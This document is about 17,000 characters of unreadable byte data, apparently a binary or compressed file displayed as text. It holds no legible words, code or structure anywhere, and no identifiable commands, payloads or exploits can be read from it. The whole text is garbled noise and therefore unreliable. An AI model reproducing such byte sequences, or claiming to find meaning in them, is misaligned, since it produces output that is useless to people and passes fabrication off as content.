JX��<T4��U�C�;�������4��D�{�D��7�h���I0w�W��x�o���4��}����+�QIXY�#y�����r��$�ȏ-�����XᏋ��}^1V��5򧨸t@����H�af��A,��P���
>�w`����V�t(,��^�O�T��� 0��� ��{��������кf�{9av��^��������h���J���_i-��kM������iA��R��F[R���"(ɸ@�X�E��F�]����H�j�T�޹�c�ׁ��3�E{�7�1po!�bx1S(q�31�*b��sZ�W|�`���n�v���Iߊ�[<K�`��Z�\��&� (�2��؅�4��X�C�^~J����vi/bԄJ�f�P�!�O�$�"�wzƩR�K���4���ɮJy�l���$�ʔ���:��$E򪧌�'zD�(	~"{6i�����(����@N��p�����v�~���V)��F���ƒg��Cp�k�W�pB�<x�q��q����h�2���I��|Ȑ|�|(r&g��vi�H�t����F,f(�u�nGL�)����n�V�h�� ��� �F ` ��v�X�Ʊ˲�N(�Xhb�����]�X�9��b�y���Ȁ�޸�h�wk�PV��~ꨚ�̚l��Ȫ�d���$j�D�I����Z��n���(N�
{^){*i��.Bn����XȢ�)pE�\ŗM��li��)An��k�B�Ɔ�@�HKCʃ��CV���)�2)���ީ��)r�ڮ��������Y�6�t��{h���~��lb��)ڔN��P� ���@3K`�h�,�aƈ����x!���c 9��S�7j�d2�Cf�������Hn�"r��&ىw���o�����ɰl��{��!y֋���$��͂���J�����J�Ԩ�'��h��M�{@X�u�����N6)N���I����&�QO9 i@N���h����.ǰ ;hx
6a�#)������%����y�����:�������X�Xδ�1(��5gl����I�Ήn�����b{�]g���7	���wF� K��O��I�����b��x���h��%���UZʧ\]6+�n˷r	_b� X��R�L��d��8PwE�6��5���x#:%y�GR�L��[ͺ�݊��X4���Dŗ����ǽ-��l	@ƹ����*�}ZH�~e�Hi��#�L��ǤЉ�4�J��n*�K�[pVxC|l=� �.lj�ض���+�<i݊� s��T�s>ǁ>�
���i���tV��c��έ�&nNE�zۢ�Ί�B�v;�����`�XV�b.K��Aĩ����]�k��m�d��g:�	e�,�ǜ���."f(oɒ�ɖ��69yN��~�wTIS:eS6��SY��!��J�,�)�(�8�&���`���m��l)��[��{[8�Vj�3�~DA�ƅa���
^���j�C6AB� �#I�����K�H0[�Qo��m�ؽ���1��?��t�i���꼭���jݺ��q[�t�������{��Z���0z����3h����N&�sHX_���E؜��;P=�/��JΗ'�/��:%��;�x6�y�N>��
$��zTb�Ļ���86��w;\��'����Ȗ����}N��ʿ�h�����(�NJ	��Md��m��C`̧� �yj=��<�#�Ã�������]I>nݞ����#(�H�����=��M��I� �1���}���3�ν����`F��Oު�Z �Z�aka(��P�H`b���\���[_�֥H�@M��ܸAf�%�mF�cMʤA�����G^�E���J$X�R�'��
$��X9؛�C(�� ����E��V���B@��I���
J�wJ��	ʍ��zih���ß�z���Ǭ`C�c���C'hJ�����뽚+n��L��~$���@��H����<�@|�u@������q��Ȏ�t�Y����Z�h�X +F�f�5�Wa�����sPC�R��5���H��������.�"�K=�7}���ϼJ$v	�X�4}�,�G	����x�d��x�Չ����2��W��0��`a,K�2x�Z��w�	L*�"a�F�
X�<n�;tJj�Piwfظ���$��3i ����~���Yn��޴M��D� ڈ��ž����ί�n�w���B���ʝ�����ĉ��8�}�W���(��}��*}C�Nf��������"�c_����������!e"4"ɞ��'��;ŭ�̕�ۮ��$�Jң��*��,z:������:}(���g�*8/�20)���WBȖ����	�Ĩ(A��
��e,�~,}�q;�������`Ch
���+������2[�w|�6{�M���弍蚮1�Yh��wM�
��YH)K�v���+��`��@�+\ĩ�K�ΐ��$\`h|>+��>����~+߉��Q)I��|K?�=���x��/=��$FY�LI��M�h�.'o�F)��[�/���C�ڻ�&��nh��a�
��(��˒:*�n(�0�� �h�J�:�{&ɖV	�N��WR�`e|<n���Z,i���9���-�:�H�z�*2{���}�8[8��`[2cxw��H�u��h� L���	������&�N�K�U�����=+)�	���>�kZ���J^$id���q���C��C�ȸ��?߼������A��h�W���d�+S$�L�lT�ہ��[��:j�.	� ������� ��X�h���Q�(Y�4X�H2�
�>�HɖJ���E<�Ԇ{I%$I����0B�@�o��DqfRJ�-�v��`��4����AK��|�L��ԭ����M�S�>�'����Nw�ȣ�w*+��Ʊ+�T?����TT^A����q�ji^�X�nڷ<�,�;C7��&���5"����1��x⬭*��ͱ�֌�f�G��3�L,	��(�P	��h����Q	�;�Yw鋾H�H�����VD�J[�ꪃ�OL�֐��c%ѵ\�0H�޸b��6a�j��Cjx]˃m�^������vI��I���V����<�c9v���Lon�`L�$n��фY���*���n�vb���;�O����j0�Ǔ�wm<��@�3�MU�Bx㝦I+�UȄ�� ϶|�V=����V5�f�!VfJ��ɨJ{�*S�����x�I���/�l��
��,�A�-I������v��M�Sj�������4Ip7�>��v��6�D���h&��N#w�H�o����T�ʺ�>��S�� �J��R7u_�v� 2*��9�����M�j���M����0��?��eL��*usz�*��wX(�X���T	�m���������.w�q0aB���aX��BEL)����!Z-�����"\!�#��* 
�Ӆ�e��G:��G����8�H�#S��`&53~���G�f��Q�����R��,�EU1�F���{�AZF�kQQ<Y[��ÿ��QJ9�iH����oE��w�g����1�c�8鋐m�v���f	��g X(�>�T1o#���yW3�r߅���a?+����py`wm;���>u~}YrHB����S��$8����YJ̇� E�j���wʯ�)���ۘɁ�N��g�ʂw���w̛����<���E����Yð*�N���[Ļ�[��d[żJ����������*Oݚ�!��!��.�ѭ}D�lt�E�wX���ihM��w<����Y-����F��������Z�bP�ż�F���o�+��~F�Xn�Q<x��<�N�<Q���6q.S�w��S�3�8�'5��H�� K!�d��]��kE���U�CU�PH���y-�k�w�SeŶ�t_���@�8J�@(�z�~��T�
��t�L7uXʯث�̡ԛ��>p��u�����á̎ã���xl�w`�l¢-L�s4��D�G��E�W{D��Z�0�Xʇ�|��ڝ����[Ʒ��\����]޿����<]��=��w<�����8|]�'E~R6�
�k�Ҳ)��b�h�{D��h=�8&�l�HW��v�'@�0��w�[E�G��U��V�'_��k/%>Q�Le�o�w<qx�&���b2d�3N
��IB
�@#F�\�j�J�I��DH�pXJ��l�L�K� ���y����+�4K����z�b���s��}�YzG�wC�e��_G�w��Z� 4)�v��|K��*�Gv����X�,W��Z䫕\6Ԙ��1��� ���0���3)�'�����4s���@�E�#�i!�Lk����d�aL+2|�C���Uc2=�`�<3Uf�oTI#�7��x��i�̔��E������w�)���k�h���|�H������+�x��1�@�~����4h����}y��ĺ�������}���HA�F'��Y,����XK�≉�T��|��(�-�w��N�F�I!��ߥf�TŽ���W�&#��k#����I���0X��(��;��z�٪k	0f+�#��p���Ȉ�Jㅥh��y3W�gK[���J)��l���Y�v�Y��*��J*�vk����0�6P �@�����b���w~��)�uPW��"�-H�%a��A�R|-�xR����\M�6P!�Ȍ����U�	���9X� ]#&B�l���3"0ߕ�+���HmE��Y�n�*��jL��y�B�_�rƦ��b�M��ϱ7�k�e��j�B���w�Y���`�|�c��f�
h͒�K�v��f5�Ϭa+����\���a�_�Z�.���Z�SRR�/�Y!��a��(���[���\W6܁NrH���]K��F�T��<���ߍB&�I��w�-�$�f������V�_�X�&}8&�j4^�7�����U �X
�0(�s����y���~�e�
�l
K�~�T�@ɤ�
�t��w ��ژ��D:�rO�*I�|Ͱ:`����դ)�J���N,w���_�S\���#Ti'��x�47���A����m��*����2�C�DL�+c���5D���ب�$�F�0���'��4�(j{K�=��R'�_BE���'3�d~㗈X
�� ��Jp(��wP�� ���PƷȒZ8�<٢������¼OͣBd���6�g;�i��Ó��Rp�����ꂮ���)�߲�ȜXBwW؀�;���SR~eD����[䠼=�#���kTQ�?D����혫��3-De��Q?� ��ވ�Lۚ��
��x�Q���P�ld�yo1�x��k�'���x�mjy�#�=]l��m��.Cg$ճ��n�$13�X3�+�4��'�O�MG�����c:�%�r�CY�WG�v���0�w�9_��(��(�c��}+̥���]j �PK���`�����䪙�L��Jͺ#�ͨ�u���!ٔ}���pO�]R�����>�z��Rx���w��&��?�=�� )�v.�f?�f��#s�dN��j��ܴ_~J�nA*��Tk���g�BӪleb��]Wć�tz��HsI֪{�z)ڻl#�WœBJ� �4�X�7�AWUQT�3R�X��f]�Vyߘ�h�ǢBN�l)��o�c]�+۲��W��kJ�Cjw�P������������YΩ��!~�}ڧ�I���j���_�����������y�W�����Xѻh���ҫ٫-����� �w8��}��j�G��Y�ۛ��`���[��9����*�q��H��+����?�6oI���Y~��@�m���P����)�/������X�_����`���p�?ϻ��m��P�ao V�˺l����d*̓J�;��z|�������y��鍈�(��ާ��ۖ�p���D��dyw�P��qȃ���[��l��̅a8��ܸ��΍���/���-���i����N��
�������������p�+}�����I�k���������x�L�b뺚y��� ����Lo�V�/����K��0��@� ��ۈ����������I�K��0��� �`�)������Z��	 �����I�)��0�\�������nx����d��Z<�n�֣��4;���~�ǂ�����֨����f,���;��ow�W�$����:�s	?P�'[2���h�;�Sx�x⸈��ᒁ	�q���,�����Z��������y����-�T�n+��ۚm�bP������� ��������wx����s[����������q�<�����Y<��Ͼ��k����������:�8�� � �������[��sHΙ��x�ֽ�y��f���|������1�aj��߄*s1�f,x\�e��o�Ċ��<(��w�Dy��_�lj��Ϧv覞X�����(
����M�.ɒ�����\���8��ߵ�َ�I��������k ����aP��/]��`�ς���Ċ���+�.��;1��/�r�0ѻwp���y����)��{S�������f��/�@��ܢsh�2�����ȼT��@��Ǌ����=�hq�ۈם����a�\�����!
�rQ�}\��|�H+�)�"ra����'���B��nw�n��:)(B���\� ��tm�nڏ�Ȍ�����'~�)��i$�~� 钯��Yp��ʪ𑈨.%c��K�����M��)��?���i��m�����i�h�z ,̏����y�{���3�����»�2��!�����Ҝ7������[� �0-4���b8��t�%//�)��h�4�9�ӟ�i��� )� �s��;���>��_'���j��x< *�J:��� �g���M�ː�C�b��z�=n"p/w��(:(:��;{"=�(#:��H#rx�ii��l�S��3`�X8)������%�
�
\H*�ْ���ʪ_x�B�_�ѥ�	�?���h����V��L���2���*=�{�'~b�b{������O� �r��s�����83Q.�/�	 ���9��>�9�37�4=��� �����H�>^C��BӀ#����;��3�y4<���9�9��A;����8p|<45K�sS"�z�-��͇nȇ���Yw���(~�QXHQ(�n��Xi�n(�x,<�(lh���>���="<��l(>$���@�G��/@�T?�
����h8��#)�3%S"���g���'N��sإZ�WH������k��V`�n;+���`P�x�����n�����򬵮�3��4��-]��G�T13���08�+��0���oÜP>�9��:ũ@����B��� :8��q�3�6D�`(���j÷n��8	��mx@����\����C9�wC;T�$��UȐ������^�RHCRX�,nHY�XY�ԳԬ�a!����Y�[�J�γ�/$J�bME䣖FL�Zx���Ͻ�FY8)�?h8�������?K��L��m4Lq���̜��3���������𐍛w���w�,�X� ̫ ��;��s���������8��8ɻ�֘��@�mc/4-4�:�ZC���P@��5��3�c�c���3�kA�E�4-�6�����t�n\�]d�]�ű7�]�~��hH�w�6����Տ�,~�QȠ�}���'�����x�i=�'2G�<w�7s�#o-��H>/P����h���F����K�Z?�%�*
�0��K�F�s�1v�+����YϿ ����Tۚ
R�K�e���N�'�O �-y㷺�\��;�:�+8�5-�Z��[/��aZTC�w@\�@�;B�p\#-O!�;��y��6�A���H���\��B�� I� F�9*DZ�`��0��b5���$�=��=�ȋ0D�$I�ރh�m��H�uw���Thrz�FXLĐ��Ǟ��q_D!ʃ|/!9���_G_�,7g������	�����PôK��K�$F��L�b?��Q��Q��� �t�l�<��xQ(�#ի�ٿZ�/�c��H�����'bl���Tq����U �#�4�W��OH�O���[o-\_/wx'�����6J(��&o�RTeSD�YN�U��)BE�/9��k���\��8d�oęo�CynHJ���b�ȋ*v�΋�m�!H(v��o�*w��Z��ʑ�Z����J���<+<y�>zi¡_e<ϡ��z��4�C��Q�b�H�p\�Zh���٭H�u�ot�<���L��"��L��$Uel�l�9Q��鹷r����Xbbl��h�ʩN�h���8������Y��:��np>��n�c3 bL?����T˩@�a53au�[� -�!�/��Ɯ�6ry�Q��w�a�kb�VV��ayVy��lÜ�%NzS�I���FC�ؗ}F��5��H�}8�w���*�Ȍ����pHn�D��ǃ*�D^�!�������n�����땩�)H4��a(
RѡG<~��`
c�K�N�̤�9�qhxk���l��p�
l5�a R���c`+�y�;��T{&����X�w�x�ɍ�x�� ��YUY�Cy�����'B� ������� �zU <!Z��	A�TN��n~�\���ȹ'���`{�;{fO��a��B����yb�����o��z��]�����j<�kNwE�J������L�[.�s����w���b\=x
:M�ֶ����n���R<�H�	�4p��O������ɲ�I��˰ �T0��*��IlӼ&����jW�9�1�՟�e=�_Z&�3��0&YP}r=L'�9������w��q?D���v�19����d��J�� �����������[��~5����^%�g[�s~6�=HFU�K�R�}h&�qyU?�q��3�caNWQX|�ۊ]w��b��ch=�d�v�G�w~c�9���>llg�f�xzt5���^Sρ���▊2s�pf%�v�oݨ�Ł�Hs�6|^ۆ�gv%?��=��Lx=��h�)����r��
���`!���������/A`�l���,	�,:aΕ���!���p譊�yJ�Bt.�R����H��4�o��`ɂ���b�����@���o"�6H#'6 k�$p�b�&\�Y�1R"#8zz���ͥ���O��Ț�+������͝]C��D�wX���BM�ރ�K���LU�P����f�#E6�Ǽ&�r��Jz4[�ӧ~�7P@�f4|��?��^Pr<�bhk��}^�9R���S��,�ׄ���̇h�'%����S�f���3i�0��)�����A/
�:���>�A�>	�����$d��E�/����C���aĺ�
�I���k�bF��"c-ƈ�<A���N)n�6i��B�Z.�ub;0Ҽ�>7�S�7w���J�pow��U�J��k�O�3}:�N�%9է�D���qO��X��J���8SPUe��kkĤ�j��7�S.�g�b�>�UF��U��'M�e{��uz��WX��=
�[�>�+w�񀃸/�˞湵�A3��Pd��r��\�J�Fq��0y Ϸ�x{�h��,�w*�;�몒�D�0������b��h���!���Y>�a����������2�+���F@N���� ���)��v�`m��k�X:t8�ȁ�w̮�9��Ī���
I!��?�"�?��&�>Tl��#��n�.��vɏ��.ЄCUg�ަR���s�I�X��£Ӑ:U����dq��P�Ǩ�����͚���yj���>��4��4H�}��8�P��n�� ���}����hKp���]��$-����P]��f��u<;8�S�.�P�!�
��+!ȋBd�_�FFn�Ɂژ�ޒ��3I�����ۃ�=t����Yf����Ŕ�ܶOy��@�n΀>)>w>a� ꡋ����9 ��,j�	8����p�v�������������I�� ݐ�[0@��*�!n`x��h��a�iP�\I��ls��fhϊA������Q|8�sP+�8?	}t.wP�x����yQV4/�T�|G{�Q��Ç����܀�m��Cx�PCk�B��Σ��MX�7. �r�ں\H�4+:�ꨋ���(X����p�
y����ʠ(����Z�\���E�wȁ�� ��we��Ko�Z�
�}�w�H�ۘ��QM�Ʉ�TB�u��*��	��3Vu��Y?+��i��F,.��mJC�O���|�`NZ0)��}�?[L�#���	��`L�����l�_���V�������I�-�|۔gxo�����O'|�wؐ�{ғ�x=����O�§� �����:R*�9��h���5KAg�)I��k��r[ɅD����5 ��ʌw���w�Ͽ�x��۬�ZY~�Xw����v����4o�
���|;��؏�,���_����vz���Y_M`��2��Ȋ�D.=S�J _\k�Yx�J�F,�&��s�N�� !�z8c.lI���>����q�L���>�+�#IS#�i5�U�J8�?r����!3!���i���TjF�'�?:�M��Jf��ON���;��djQ�4G�n�t�«�β"����mA\�F.4���XC���μ
�w��
�
�,���1h
�tѿ�MS*%��<�w�D[qwto4e� ��j��f�R�c�
m�-��Y���*��j���V��\l�B\;�VxR��}��;�6�-y�%g�NZd��$I���k���HL69�<�y���K��;�q�qYɑ��|�RIyvf�:+k���hy��"u�V!�����6?�DӶ}.m6mߵ��y���U?l��kĚ�K+t�g�BB9����R���p�@�,�e�ے�^DE��Wr��S\!�!M�JŹOŪ��o���w�S(�(t�ɂ��4l�S���ɵ��cvo7x�B'${�}�3L��K��@<��*�2�����p��h�@� 3���SH343��ェ�$��4����#�S�-R��q��Y�8�LB4�4@�Q�?B��u��������-�;����!��J�T�f���
bѵ��"'-䫺غZ��� �h�V��:��i+��������C�A�oå�r��p�;�L�p/�����"q���%���w÷ZA;(C�� ��n���88&�+ /k�r<ǣ��녋�Ax*B�!F8�:�=L���3G=�+�|�4H�TH�s��8�3�곌�p��4�W+HkIIk����l�Eӣ}���4���9�C�.�b�a3���!N���`��4|�H���������0ɠ�����ä����ˬ�0��˽d5V�6Y¨Z�趩��u�Q���1k̢��a��^B�"a��L��(�ʑ���
�J�����wp�2A)�qk$ 7����*�d�J��B�Jh2&�=��C�!J�=�ʡ�:~:=>K��8ȅ	<|H���[�����5l��|!����8��d��Sa. 7[�S�4�)�&R�B�O��"���b��-�,��������b�-e1����}9m8�gؘ�I��,��1l8P NH�$w�0����@�(�^��䂎���6�q@����Y��� �A�tVRL��̾C�KRj�p��(�,�7-�����w(��āy4(���	̑�6p�D�.�*sk�"�=wS2A��N��N���H�0'D�'�!=Ȑ�Z=� 3���P=�t�׋>�p?��,2�I`����L��54���:�ڊ� ĝ99͚�a�Y���m���JN��gh��Y"��DEC�WF��d�:4,��Z���2�7Y�D�!��I\�����TT��SŽ4�V$U$�����Z�;ms�FM�$�j�p���L��Dƾ��9��A���t���7  �wڷ��Gb�1.���*+�#�2�¯�ͮ�v+Bw�=!��OPF ����A�!��Ȼz��`�ꌍ��ÄM�H��p�uX��YS�OgX�4���xH��㙟M�hh3�y�׺�>jI�/�D�Ծ��OR�ڙ�^X���b-�Ň�����`L;�pX��I҇����y�ӂ�Q� ��T�+@��K��[.�FR�h$Xz���;��ѩ�Qx��1=A����P��A�r��1
  :����^w0���i�Mء��q�^�*�B7/{.�=w�ȋ�FJ0M��s2�K���k�[H����`	�`]���=�^�T�6@3��5������5�����O�y�Jz��	#{hIԪ
)_l�P,2S��������Z��k��H_�P_�Ĺ���%b?��Պ�C�׀���Z�UP%���R�FA@��Q����q�+������џ��遝uF��h��XQ�+�.�� �)� �2���-�w�*����ͪfr�/m2��=l�=OA2#��s��ʫ��S�`	�����x�9u:�3�u����M�ja�����3]S`�����a��#�;�ɇ@|�Z�[Y3P�Ph�	���_�b�b�D�ՙT!Ɉ	�E_��Ȳ�����j��iPL�Jj�S�X�U����Q傽��;�h4$������ h��pU�� �V��+�����Ё���1�	�;�*���@/�Ц����ќIؠ�q.<�׌�Fwh�"�O��G�CK��J�t5=�yX0K�:����������h?+3�~^?-Cu�U��K��	�`�bن��^�@�D�p`��a�t��g Sn�Ό�T\���ƾ�	"��I���X���,��`�Y���V8:���V�7�Ն�ă+n��
�5�8E��^�U3j�V��K�)���q ���p�0V�l(ƽ�kȯ����z� x`0�a�����x�ɳ�i{���͙�|<t3���3A���\�d�Mww3�ZR�녽�+���m���bۖ���b.0X�xȏ��.R�E�0~��I��0~�Y!�:�6��~�I~�-0Ebː�册�o�i+�m�^c�.n��Jzc$n�Y��`mqؗ;^�Qb}�3f�7f�3�2��Hdk[ i��� �KU�FS]��D:���(����a
��XP��
�q����V�Pp/�h��#5|�G�����u�t!��2zu#`)>�l�*=&��Y�!�
��]Aw1DX�K��v��?;��f��.�b�8gs��<L��.babw���ӿ
�x��������x��������������x��x����[�j���:�8UUUZ� �t��ti�݀Qfp�p�+�g��P����X��0�aq�������y	ð� �n:�s�ϡ������J �.R/�q��ݼH8�!�]�x'>C���b� �qv�->g�Og�huV�Ю��{j�u{��T�9�����ɏ����Kw��̇������F��(C�C�� ���/��:Y��9[i�k�� ���pɀ`�Kఓ7�� ѧ0�����������H4�B:Gt���A ƣ����� �z.R�H~J��C����
��+�(ȶ �^ {s�b��b�h��x]�g��d�'��#��w{���o����9���p�����
�	p���������p|�_�GN|D�
ۑ}U���S��	�V
 �T��,�������A�
�Ynw��al�nK�߃��,�&`*&ڲvl<f>l��F��e�ۻg��Fɫw��{.({�?���h�'H�����pgb�����=O3���?
s���
��� ���s2������0q�J�e�0����W�S��$	Fйd �} ���k���G�树��;�^�����7�������a�����p��r��)���*�}��ǆ�'�sU �?2�!�xR����	,f'�p�����s���go��	6w����|zO�>g�3�w��/�Ȑ^p�[�w���0�0~�R�
c^�3��MJ㸐����<����j3���6+>eU<�[vp?@A�w��n�����[n���ZL��..���0ډa.%����"��/��<�Q:��>����?us���<���Hu��&�0�B(
�)Lցw�t���x7�ቫ��Њ7	w���kW��.v1)k.ǹșc�\�Z-���rׇص�Kޤs׷�s�kF%�gV6��w���Xdj;��&��{n4|��u��o^'�G%�U7�Jݸv��}dnG����H�Y6A���X��$ ��<�r��Y͕	<	��h��)lD�T���ox,�k�ݞ������]]�Ǖm� �tlD������Z��E�k �+к(	wH�Ȃ��K�����l���yG�H����xM���a虐.���~��ֲ��-N���nN�M��".��"���8=���w���`�ؖ��� �������)�����w���!+tF��H!�k�zG�k��!!C�:L�_�{��@�E�#Z�cΛ�\�Θ�L�u5��8�̌�[��ҹ���ǰ�Fǽ�pGıōj��]�k@�[=]��l�ĸ��ޭ�K��=�l��B]b�������ߞ�P�ގn��i��v;��wX�B���
���`����&�@�:^����+�A 
x��;D�[�;E�k;F��,�w�AC���<Yϟx���������h ���oՍhE~��wk����5G�6���{J��خa��<�:�\,�Y�u�L�Ή~�Z��-Kj9^Jܥź]����E�F
�[��� E��}�ݯl��gh��^�[�#3@��X���5���ew��v��-H���҂ӑ����Y8��qG���t�M�ϖ��{�O�C���)`ѺO�/T<qo+6rc;W6sf+{t{[�7uk7vs7�@]+�w`܍J�'u��k���Z9�$�
#@�����j��\K��)�θ��H�ϐ�w���pO)�9�0�w�J�Jό聢��b���a��S��ؙ#�%+����iZ�wp���l��,@������9�l��N����"���1��FH4-��,����:.ə��$#�`�
�t��S(�4Z:�Q1-���X�R5E����&-���BS��	�d�	��Z*��8A�RcPڻ��'����>:i�2T���aCע.�Y�x��vG�Ta��p������h�hL�+�SҾJi���wH�����X�H����F�ɽ82�,�XI� 
t��1NR����Lȸ�ϖ��8Ϲg	G��qp۩��X9����ߒ5*`8�0� ��pO�9z�;,����+�S�����U�G`(���)K�c���я��4���=ԋ���e�ѳ�tK4��hh�8�A��d"���X�����0Pf\^�<�wx֤�>�xM��U��sb_7BLŷ���K�EO|��M%ͻ�)L����C��w�pɍ�s�ܨ�`���E�F��-��*ٽ�$�h��:e���\�:�\�@�o�S�^���Ţ�^���z�0�p��⤞��Sꞁ͋�������>�0�&c��a��N�E���I�<DP&_J������L2(:��%\�=���Zf�O��5"���Dމ��j��H#�a-�Z$�c}T\^�%���m��΋�4.M�$���dj�K0�
��[Z�P�rg�ED\��pP�k��ϳ[j��ޒ���ͣ����κ"w���X�Y8+��0t��H0��C���Ӑ��0�戚Zn�ߪ��X����Թ�ߕ��������9̿���ͩ���:�{�F���������k��"T��,�D�i�S�u�=7t҂���A�^0�$Bx���$O���ۭl��PJ�C�N����A�q�W=�8��/�$�NRV�?3E6I.-Ļ�,!덼�i�..����ޞ;]$1��X��B[,��m�k���vz��������wcn�p�j��1��$y�SX�@�����M��*�ܤ��X��
T��(.y��On��a����!����|t�Fy����m߬�u�C��-���:��f��7��#�V�0b�����K��li����)���0Ʈs&u��g�W���[8v���3�O��n���t��ܾ��$n6��]��RB�Ra�_;>=m���T
��D�`ɘ�i�E鶀M�z�tk�C� ��%M�����&*�wٕ�Y��
TmtxNԾ��-�Z(@��"��
���1�M��5�|yS�ַ�}ɀ�#�u�b�)2�Ў 
}腞!l-��{�Ψxʡ1�R	ΧD��PSM ��=!ph�AxU���r�0EN�J�aЀ��jeP�X��-�o��m1���ֽ)�m�& ��#��<�ɨT�ʸ��T^�<��$پ�<�t����2L�Ƅ�X��C\�0�@5�%���D-�X����P�2(�.�)+!w��p���M�)��}@4<�\A¼�\M��<ܩ���J`̈���&�GI�Ό�Ĩ@Ζ\Z�FN;9�p꠸�U�S=�(�:�2jqȂ[�
�a�i����ֈeP���k����۳�V�<h�[n}�2^���Ҁ�pY���I5��>�I��ɜ�by6�K�ċ˃+����M�<Y�D��� l$ݜ	u\{�W3$�>���DN���}qL�H�n����W�����&�L��	`i��K�u���$!�\-�w�|�7T�vH��ݝ���z��&���.M���ʟ����(� j��j@�(UUU���ْ��.�fh�޻m��!/��F���+�9l=���P���%(���IȼB��҈��髿>�p(sEW�TW�+�k֦�p�f����KNĜ	�a��i,�n{u�:i*A��vK�Ȁh�z�7���)�κ�I��l��Y	��V��J�t�����*�<��,S�����]����ݮ���d�:�w�|H�`�S���e�O���퍒m��/�^h)�i)S�Y*�����ށ2�Ґ�.���Q�N(��Vb(��&�e��V�a%b���~��Q�~h�]�����K�k�*�+�v��t�2�F�p��R�����@���V+{5��tk������ ��iG}_q@$����ٙ]�9����t�l�D���jȼj�(��Q&u�Ď��	U���x�ӒDH�p��Ȅ�DG���TΣ���N�����ۢ�h/�؉��򒘼�kw��7�Y���N(��버ܵe��DC�Aè"�1��v/z��0M#y��&���i���+�"�V�gu���F@�<�FNE��`�9�DՍG �E������9���_����xϝ���x�����HΞ*�:2M��T��ѝ��a��PţZ9E|ԡ��qȯp��T�a�1S�-:�3~]����S���^j�������-�F��[Y���k�-�%�`o��*ZM��]���*�yH�H�w*��k.���A���n� kX�<�x�͞��OIT���G���1��B΀��;\a �����:��n�'nO�a��:�ځ�ZB����A�Z�D�����ÂSꁑ	��aG����o�a�2cTZe�I㷨m�(!��π�����m# �ڰ�i�JݖI�m�i�`��I-�i�٥d�Z�Ϣ�b��Ҡ��I�`f���ɲ�)�����`������d��(d/��������h@��"��.Y�$Tw�L/���)�k$C	,�d��#]�}fBZ~@���JW�O��P�H�S^I�����՝Q%���Fr0�pdlݯV]evz�r����0q�/0a^�^�c�����^����������7%J�-mH���%
�x�i��5L���&o�Ɂ��z��`:8�Z{���[��Cf.>�/F�e� n\B���\L�,��9��T��@��������3 T	����6�}��|��y~�j��%�N�,ꌓJ�Ow��Ո�Q�!�ݡ;�r�h1����T��w����Bw��a/<዗�0%S�p*���.މ��>^潤�T7i��e)�k=]���%8��Zy<�� U��Ha�dN&���h�Azze1Ⱦ�H��;.�N�d�C=�=�T���I��R�d�Ҙ/y�5�S�\���.���	y�{�m�\&m�B�6��qƚ��� �&�D�����(���sH1R�O aU�z�}���Ȏ��˳|˿��Ԉ����{���(V�-w^�؋ϛ	<_� �[i������ظE����p��G�i��I��	dH���L8�f���� ڥ��P��dd�ۻ}e������F�gLnH���9�=X-	�j$�D}	| ��t�ϰ��~T�ii�t�c�p��V��?n�"E��B����n�<�%H��Ȅ���z��V9���Re�url�7��ʇ�>�V��Ɋ�|�~������� ~�;>�+4�	��H�Ǽ�/��D~�{>�h��`��~�zww�8V�2�J���^�������
_�E��iÍ/M�+�ӂ��
��C�ŗL�G����=�Oɔ�ʯJ��K�dH�'˲ �/rm���/ʽ�{��H��,�BB��\���͑q&%��O!���n�� G-M��UG��ri��#�FEe�O�}�'da<�о��������LDJ������j�E�ѵ�t.��|�vlr� ���1~8�̼��HG����<�K������q����[���#���I1s���1w�<��K1˯H��	�,�3>V"a��� �:��)��l��le*����!M�,�AIY��VQ����OI�LI�L?��|��H�2�#>��h��H�g%��@r�^�( �*@A^TmІ@����-��қ�9H��
��&W�"9�l��b=Q��%�g[ɍ��>�A�@�~I�e�N�Q�����>���,��K��p�9@uJ]7㾩���N2fݷ���G��t	��|����|KLߴ��4w�~� 1�O����_1˫Ɋ ��(��HN;���"?~D�t�L��G��/�K�^t��1���x����u���Z�r�L
�L
�`��H�`H]�u]'
��5�dI��J/� ��
��J_KqF�q��|�ô����\�����K�&�C��S����>��B�;��=�@,Q�ш��FN:{ϩ��'�vZ%�pI���]0��Iy}�v�1��6����etM�#��A��N��U=j���5�a���(����[�T5�wIwKH������dqG��#��wG�,�|��	q��D��Ɏ(�|4S#�O5D~wDE+H�tı�ws;�sW4/ͷ���Bﱀ��Ƞ�xg�˝�t��l@�w��B�	�!��<��O����:���,�9��
��N1j���v�[��SF���2�� �����~[M��w<�kn�;�jv�=Be�?��1p������tS>��=��w-��fT��)M%#��0��*�n����'����7�H�T��wh�����(��w�����J�Ȕ(��	����(�{���~1�I�7˹�oWx�v}�� ��ʌ��	��c_�|^�{��g�r}��	�e3o��`����N�-�r�7w�r}R�(��v��	4�:��b��2�B�8��t��u��H(�����d�o���GLq� ��0�AM� �I����B��+��(�+Rٯ�<�z�
0$L�N�90ybA�Ea�>Rң��`��64c��krz7F�8�w��d8�h{Űs
�7H1N�J��
�¨��G�hdE��|-X������ h=PX(j��(K�p`Ϳ�ׂmh�u%0��
��o� `.+������敉���-�N���	V���bظʑ��޳��Ω�B�\���J�����	?��� ������Q��.�h��~j��NiΒ�*�O.���<�-�b��!�"�q�#!�>b��L.�?q�5��c1�p/l�B��v1�D��E��2��w}�D8K�ccF�^aG�p��p������Y͕�\�^Z�쾗�HR�hk����j΅��;E������]����7��%s^�m�'�8��bD�����Tx�|��Q��"��8N�DXi�0m�*�w��zG�?N�
��A��Ǖ�\o�~}�|a�
X�L��[9O�O���.�i�
���(����ϔ�0)V�)����-Yhd���3�k!*��jwY�%~!q0k3�V�D3f�1Ĺk2n87�{�Aw��zw�.(�n��Ċμ�����\�}�u�"��,���D�J�.���'���*r��B��:I���sO���2����39&�#�}خP�e�:1�����j���X�T�j����B5��kH�IpMD�ٳ�	��&ν.��t���	�D�4
4v�H����J������r�ǷL}������2��͊�x�Vy�	m�Ĉ��	��+�� ��g��c�H��4Z��i�L2�99dڤw��I��ڞ�I��Md�Cގ��<d���D�tZ:���D��K/��NǛ�\(�����m��,��=��j�S����a8��]QB�i�o��S�|�ǻ��4����
6�3٪��ͯ�ی�0���+c l��1�4	�3Ș�芆,�-����rڛ@4�G8���*�k�j�O�vY��U����z��A���r�v����@ʶ,&�ٚ��}�46R��h���z��	<�ȋ��ӳq^�F&)Lw�������9�-�б�a���9�p��!|�詃�
�
�櫌ePO`�t�;�M�A^������h��EHD�=%e���Ʉ�x�QD�/n�_4.eD��z�G�HX����`��/$
